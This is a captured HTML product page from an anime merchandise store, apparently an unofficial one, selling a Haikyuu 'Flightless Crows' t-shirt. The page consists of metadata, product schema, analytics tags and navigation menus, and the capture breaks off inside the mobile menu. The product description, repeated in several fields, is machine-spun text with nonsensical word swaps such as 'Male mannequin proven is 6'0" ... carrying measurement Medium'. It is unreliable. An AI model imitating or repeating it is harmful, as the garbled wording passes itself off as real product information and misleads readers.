

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://haikyuu-merchandise.com/product/haikyuu-t-shirts-the-flightless-crows-essential-t-shirt-rb1606
body_size: 28135
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/haikyuu-merchandise.com/uploads/phone case.png">
    <meta name="csrf-token" content="">
    <title>Haikyuu T-Shirts - The Flightless Crows Essential T-Shirt RB1606 | Haikyuu Shop ⚡️ Official Haikyuu Merchandise Store</title>

            
        <meta property="og:title" content="Haikyuu T-Shirts - The Flightless Crows Essential T-Shirt RB1606 | Haikyuu Shop ⚡️ Official Haikyuu Merchandise Store" />
    
    <meta property="og:description" content="
The usual, conventional t-shirt for on a regular basis put on
Basic, beneficiant, boxy match
Male mannequin proven is 6&#039;0&quot; / 183 cm tall and carrying measurement Medium
Feminine mannequin proven is 5&#039;8&quot; / 173 cm tall and carrying measurement Small
Heavyweight 5.3 oz / 180 gsm material, strong colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester
Double-needle hems and neck band for sturdiness

" />
    <meta name="description" content="
The usual, conventional t-shirt for on a regular basis put on
Basic, beneficiant, boxy match
Male mannequin proven is 6&#039;0&quot; / 183 cm tall and carrying measurement Medium
Feminine mannequin proven is 5&#039;8&quot; / 173 cm tall and carrying measurement Small
Heavyweight 5.3 oz / 180 gsm material, strong colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester
Double-needle hems and neck band for sturdiness

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/haikyuu-merchandise.com/media/3176/ssrcoslim_fit_t_shirtmens10101001c5ca27c6frontsquare_product600x600.u4-1.jpg" /> 
    <meta property="og:url" content="https://haikyuu-merchandise.com/product/haikyuu-t-shirts-the-flightless-crows-essential-t-shirt-rb1606" />
    <link rel="canonical" href="https://haikyuu-merchandise.com/product/haikyuu-t-shirts-the-flightless-crows-essential-t-shirt-rb1606" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Haikyuu T-Shirts - The Flightless Crows Essential T-Shirt RB1606",
    "description": "\nThe usual, conventional t-shirt for on a regular basis put on\nBasic, beneficiant, boxy match\nMale mannequin proven is 6'0\" / 183 cm tall and carrying measurement Medium\nFeminine mannequin proven is 5'8\" / 173 cm tall and carrying measurement Small\nHeavyweight 5.3 oz / 180 gsm material, strong colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester\nDouble-needle hems and neck band for sturdiness\n\n",
    "url": "https://haikyuu-merchandise.com/product/haikyuu-t-shirts-the-flightless-crows-essential-t-shirt-rb1606",
    "image": "https://lunar-merch.b-cdn.net/haikyuu-merchandise.com/media/3176/ssrcoslim_fit_t_shirtmens10101001c5ca27c6frontsquare_product600x600.u4-1.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://haikyuu-merchandise.com/product/haikyuu-t-shirts-the-flightless-crows-essential-t-shirt-rb1606",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Haikyuu Shop ⚡️ Official Haikyuu Merchandise Store"
        },
        "price": "26.50"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.6,
        "reviewCount": 5,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "HAIKYUSHOP24928",
    "category": "Haikyuu T-Shirts"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://haikyuu-merchandise.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://haikyuu-merchandise.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://haikyuu-merchandise.com/css/tippy.css">

    <!-- Custom styles -->
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "t1a6kyo7wd");
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RGJE5RC975"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RGJE5RC975');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://haikyuu-merchandise.com" class="relative block">
                    <span class="sr-only">Haikyuu Shop ⚡️ Official Haikyuu Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/haikyuu-merchandise.com/uploads/phone caseW.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://haikyuu-merchandise.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://haikyuu-merchandise.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://haikyuu-merchandise.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://haikyuu-merchandise.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://haikyuu-merchandise.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://haikyuu-merchandise.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://haikyuu-merchandise.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://haikyuu-merchandise.com/collections/haikyuu-accessories" class="block text-sm font-medium">Haikyuu Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://haikyuu-merchandise.com/collections/haikyuu-backpacks" class="font-light rounded text-sm">Haikyuu Backpacks</a>
                                                                                                            <a href="https://haikyuu-merchandise.com/collections/haikyuu-bags" class="font-light rounded text-sm">Haikyuu Bags</a>
                                                                                                            <a href="https://haikyuu-merchandise.com/collections/haikyuu-bracelets" class="font-light rounded text-sm">Haikyuu Bracelets</a>
                                                                                                            <a href="https://haikyuu-merchandise.com/collections/haikyuu-face-masks" class="font-light rounded text-sm">Haikyuu Face Masks</a>
                                                                                                            <a href="https://haikyuu-merchandise.com/collections/haikyuu-keychains" class="font-light rounded text-sm">Haikyuu Keychains</a>
                                                                                                            <a href="https://haikyuu-merchandise.com/collections/haikyuu-mugs" class="font-light rounded text-sm">Haikyuu Mugs</a>
                                                                                                            <a href="https://haikyuu-merchandise.com/collections/haikyuu-necklaces" class="font-light rounded text-sm">Haikyuu Necklaces</a>
                                                                                                            <a href="https://haikyuu-merchandise.com/collections/haikyuu-pins" class="font-light rounded text-sm">Haikyuu Pins</a>
                                                                                                            <a href="https://haikyuu-merchandise.com/collections/haikyuu-playing-cards" class="font-light rounded text-sm">Haikyuu Playing Cards</a>
                                                                                                    </div>
                                                                                                                                <a href="https://haikyuu-merchandise.com/collections/haikyuu-cases" class="block text-sm font-medium">Haikyuu Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://haikyuu-merchandise.com/collections/haikyuu-iphone-cases" class="font-light rounded text-sm">Haikyuu iPhone Cases</a>
                                                                                                            <a href="https://haikyuu-merchandise.com/collections/haikyuu-samsung-cases" class="font-light rounded text-sm">Haikyuu Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://haikyuu-merchandise.com/collections/haikyuu-charactors" class="block text-sm font-medium">Haikyuu Charactors</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://haikyuu-merchandise.com/collections/hinata-merch" class="font-light rounded text-sm">Hinata Merch</a>
                                                                                                            <a href="https://haikyuu-merchandise.com/collections/kageyama-tobio-merch" class="font-light rounded text-sm">Kageyama Tobio Merch</a>
                                                                                                            <a href="https://haikyuu-merchandise.com/collections/kei-tsukishima-merch" class="font-light rounded text-sm">Kei Tsukishima Merch</a>
                                                                                                            <a href="https://haikyuu-merchandise.com/collections/keiji-akaashi-merch" class="font-light rounded text-sm">Keiji Akaashi Merch</a>
                                                                                                            <a href="https://haikyuu-merchandise.com/collections/kenma-kozume-merch" class="font-light rounded text-sm">Kenma Kozume Merch</a>
                                                                                                            <a href="https://haikyuu-merchandise.com/collections/kotaro-bokuto-merch" class="font-light rounded text-sm">Kōtarō Bokuto Merch</a>
                                                                                                            <a href="https://haikyuu-merchandise.com/collections/nishinoya-yuu-merch" class="font-light rounded text-sm">Nishinoya Yuu Merch</a>
                                                                                                            <a href="https://haikyuu-merchandise.com/collections/oikawa-merch" class="font-light rounded text-sm">Oikawa Merch</a>
                                                                                                            <a href="https://haikyuu-merchandise.com/collections/satori-tendo-merch" class="font-light rounded text-sm">Satori Tendō Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://haikyuu-merchandise.com/collections/haikyuu-cloth" class="block text-sm font-medium">Haikyuu Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://haikyuu-merchandise.com/collections/haikyuu-hats-caps" class="font-light rounded text-sm">Haikyuu Hats &amp;amp; Caps</a>
                                                                                                            <a href="https://haikyuu-merchandise.com/collections/haikyuu-hoodies" class="font-light rounded text-sm">Haikyuu Hoodies</a>
                                                                                                            <a href="https://haikyuu-merchandise.com/collections/haikyuu-pants-joggers" class="font-light rounded text-sm">Haikyuu Pants &amp;amp; Joggers</a>
                                                                                                            <a href="https://haikyuu-merchandise.com/collections/haikyuu-sweatshirts" class="font-light rounded text-sm">Haikyuu Sweatshirts</a>
                                                                                                            <a href="https://haikyuu-merchandise.com/collections/haikyuu-t-shirts" class="font-light rounded text-sm">Haikyuu T-Shirts</a>
                                                                                                            <a href="https://haikyuu-merchandise.com/collections/haikyuu-ugly-christmas-sweater" class="font-light rounded text-sm">Haikyuu Ugly Christmas Sweater 🎄</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://haikyuu-merchandise.com/collections/haikyuu-cosplay" class="block text-sm font-medium">Haikyuu Cosplay</a>

                                                                                                                                <a href="https://haikyuu-merchandise.com/collections/haikyuu-decoration" class="block text-sm font-medium">Haikyuu Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://haikyuu-merchandise.com/collections/haikyuu-bedding-sets" class="font-light rounded text-sm">Haikyuu Bedding Sets</a>
                                                                                                            <a href="https://haikyuu-merchandise.com/collections/haikyuu-pillows" class="font-light rounded text-sm">Haikyuu Pillows</a>
                                                                                                            <a href="https://haikyuu-merchandise.com/collections/haikyuu-posters" class="font-light rounded text-sm">Haikyuu Posters</a>
                                                                                                            <a href="https://haikyuu-merchandise.com/collections/haikyuu-puzzles" class="font-light rounded text-sm">Haikyuu Puzzles</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://haikyuu-merchandise.com/collections/haikyuu-figures-toys" class="block text-sm font-medium">Haikyuu Figures &amp;amp; Toys</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://haikyuu-merchandise.com/collections/haikyuu-3d-lamps" class="font-light rounded text-sm">Haikyuu 3D Lamps</a>
                                                                                                            <a href="https://haikyuu-merchandise.com/collections/haikyuu-action-figures" class="font-light rounded text-sm">Haikyuu Action Figures</a>
                                                                                                    </div>
                                                                                                                                <a href="https://haikyuu-merchandise.com/collections/haikyuu-workout-gear" class="block text-sm font-medium">Haikyuu Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://haikyuu-merchandise.com/collections/haikyuu-leggings" class="font-light rounded text-sm">Haikyuu Leggings</a>
                                                                                                            <a href="https://haikyuu-merchandise.com/collections/haikyuu-tank-tops" class="font-light rounded text-sm">Haikyuu Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://haikyuu-merchandise.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://haikyuu-merchandise.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/haikyuu-accessories" class="flex justify-between items-center hover:underline grow">Haikyuu Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/haikyuu-backpacks" class="flex justify-between items-center hover:underline grow">Haikyuu Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/haikyuu-bags" class="flex justify-between items-center hover:underline grow">Haikyuu Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/haikyuu-bracelets" class="flex justify-between items-center hover:underline grow">Haikyuu Bracelets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/haikyuu-face-masks" class="flex justify-between items-center hover:underline grow">Haikyuu Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/haikyuu-keychains" class="flex justify-between items-center hover:underline grow">Haikyuu Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/haikyuu-mugs" class="flex justify-between items-center hover:underline grow">Haikyuu Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/haikyuu-necklaces" class="flex justify-between items-center hover:underline grow">Haikyuu Necklaces</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/haikyuu-pins" class="flex justify-between items-center hover:underline grow">Haikyuu Pins</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/haikyuu-playing-cards" class="flex justify-between items-center hover:underline grow">Haikyuu Playing Cards</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/haikyuu-cases" class="flex justify-between items-center hover:underline grow">Haikyuu Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/haikyuu-iphone-cases" class="flex justify-between items-center hover:underline grow">Haikyuu iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/haikyuu-samsung-cases" class="flex justify-between items-center hover:underline grow">Haikyuu Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/haikyuu-charactors" class="flex justify-between items-center hover:underline grow">Haikyuu Charactors</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/hinata-merch" class="flex justify-between items-center hover:underline grow">Hinata Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/kageyama-tobio-merch" class="flex justify-between items-center hover:underline grow">Kageyama Tobio Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/kei-tsukishima-merch" class="flex justify-between items-center hover:underline grow">Kei Tsukishima Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
